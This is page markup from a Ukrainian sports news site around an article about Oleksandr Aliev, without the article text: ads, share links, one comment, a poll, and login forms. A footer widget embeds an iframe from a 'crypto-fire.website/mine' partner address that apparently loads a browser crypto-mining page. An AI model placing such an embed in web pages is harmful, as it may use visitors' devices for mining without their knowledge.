<p class="has-text-align-right">Джерело – <a href="https://www.youtube.com/watch?v=tJyje5rEeeI&amp;ab_channel=%D0%92%D0%B3%D0%BE%D1%81%D1%82%D1%8F%D1%85%D1%83%D0%93%D0%BE%D1%80%D0%B4%D0%BE%D0%BD%D0%B0">«В гостях у Дмитра Гордона»</a></p>
<!-- dot-press-blocks-added --><!-- dot-press-content-added --><div class="rcl-rating-box rating-type-post box-stars"><div class="rating-wrapper"><span itemscope="" itemtype="https://schema.org/AggregateRating"><meta itemprop="name" content="Олександр АЛІЄВ: «Мілевський був у комі»"><meta itemprop="itemReviewed" content="Олександр АЛІЄВ: «Мілевський був у комі»"><meta itemprop="bestRating" content="1"><meta itemprop="ratingValue" content="0"><meta itemprop="ratingCount" content="0"></span><span class="stars-wrapper"><span class="vote-star" data-value="0.2"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="0.4"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="0.6"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="0.8"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span><span class="vote-star" data-value="1"><span class="rcli fa-star stars__out " aria-hidden="true"><span class="rcli fa-star stars__in" style="width:0%;" aria-hidden="true"></span></span></span></span><span class="rating-value"><span class="rating-null">0</span></span></div></div><div class="sport-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="sport-587356511">    <script id="_vidverto-5f5185531989e91e1681a3b16dfdb726">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-5f5185531989e91e1681a3b16dfdb726");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("9949",t,{width:720,height:405})}))}(window,document);</script></div><div class="sport-after-content_3" id="sport-1421349325"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- horizomt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="2634499369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html&#038;text=%D0%9E%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%20%D0%90%D0%9B%D0%86%D0%84%D0%92%3A%20%C2%AB%D0%9C%D1%96%D0%BB%D0%B5%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9%20%D0%B1%D1%83%D0%B2%20%D1%83%20%D0%BA%D0%BE%D0%BC%D1%96%C2%BB" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Олександр%20АЛІЄВ:%20«Мілевський%20був%20у%20комі»&#038;body=https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html&#038;title=%D0%9E%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%20%D0%90%D0%9B%D0%86%D0%84%D0%92%3A%20%C2%AB%D0%9C%D1%96%D0%BB%D0%B5%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9%20%D0%B1%D1%83%D0%B2%20%D1%83%20%D0%BA%D0%BE%D0%BC%D1%96%C2%BB" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html&#038;text&#038;title=%D0%9E%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%20%D0%90%D0%9B%D0%86%D0%84%D0%92%3A%20%C2%AB%D0%9C%D1%96%D0%BB%D0%B5%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9%20%D0%B1%D1%83%D0%B2%20%D1%83%20%D0%BA%D0%BE%D0%BC%D1%96%C2%BB" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sportyvka.com.ua/59424-marino-pushych-hravtsi-vykonaly-vse-shcho-ia-prosyv.html" rel="prev">Маріно ПУШИЧ: «Гравці виконали все, що я просив» <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://sportyvka.com.ua/59447-ivan-nalyeyin-tochno-ne-shkoduiu-pro-zvilnennia-virta.html" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Іван НАДЄЇН: «Точно не шкодую про звільнення Вірта»</a></div></div>
	</nav>                          </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                        <div id="comments" class="comments-area mg-card-box padding-20">

			<div class="mg-heading-bor-bt">
		<h5 class="comments-title">
			Один коментар до &ldquo;Олександр АЛІЄВ: «Мілевський був у комі»&rdquo;		</h5>
		</div>

		
		<ol class="comment-list">
					<li id="comment-14087" class="comment byuser comment-author-igor even thread-even depth-1">
			<article id="div-comment-14087" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78d421e4d3a777a4471794e938ff83bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78d421e4d3a777a4471794e938ff83bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sportyvka.com.ua/account?ch78f990c7=84" class="url" rel="ugc">Igor</a></b> <span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sportyvka.com.ua/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html#comment-14087"><time datetime="2023-10-26T16:50:22+03:00">26.10.2023 о 16:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>О це друг, супер, молодчага!!!</p>
<div class="rcl-rating-box rating-type-comment box-default">
<div class="rating-wrapper"><span class="vote-heart"><i class="rcli fa-heartbeat" aria-hidden="true"></i></span><span class="rating-value"><span class="rating-null">0</span></span></div>
</div>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Коментарі закриті.</p>
	</div><!-- #comments -->
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="f2e62b081c5fe03162154dab248dcccc" data-pid="59433" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="2568f3b1b2"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="7c23bd6f2eeeee3f0eb51b1a266a8620" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="687" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="418" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1307</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html?action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="67c803ace1" /><input type="hidden" name="_wp_http_referer" value="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" />            <input type="hidden" name="redirect_to" value="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html?action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html?action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="34101c4628" /><input type="hidden" name="_wp_http_referer" value="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" />            <input type="hidden" name="redirect_to" value="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html?action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="72ba205863" /><input type="hidden" name="_wp_http_referer" value="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html" />                <input type="hidden" name="redirect_to" value="/59433-oleksandr-aliyev-milevskyy-buv-u-komi.html?remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","user_id":"0","post_id":"59433","server_date":"2025-11-10","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","user_id":"0","post_id":"59433","server_date":"2025-11-10","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","user_id":"0","post_id":"59433","server_date":"2025-11-10","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","user_id":"0","post_id":"59433","server_date":"2025-11-10","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fb44ed6f22","user_id":"0","post_id":"59433","server_date":"2025-11-10","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
